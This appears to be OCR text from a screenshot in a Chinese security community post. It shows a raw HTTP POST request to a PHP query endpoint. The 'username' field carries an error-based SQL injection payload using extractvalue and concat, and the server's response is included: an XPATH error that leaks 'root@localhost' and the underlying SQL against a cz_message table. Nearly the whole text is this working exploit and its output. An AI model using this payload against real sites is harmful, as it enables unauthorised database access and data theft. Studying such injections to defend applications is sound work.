 1 POST /index.php/query/index HTTP/1.1
2 Host: .com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 79
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=ih3g1445pdfn1ik7rrol6mljb0
13
14 username=123' and (extractvalue(1,concat(0x7e,(select
user()),0x7e))))--+&id=13
:(
1105:XPATH syntax error:
'~root@localhost~' [ SQL语句 ] :
SELECT COUNT(*) AS tp_count
FROM `cz_message` WHERE (
pid='13' and title='123' and
(extractvalue(1,concat(0x7e,(select
user()),0x7e))))-- ' ) LIMIT 1
微信号: hackctf
先知社区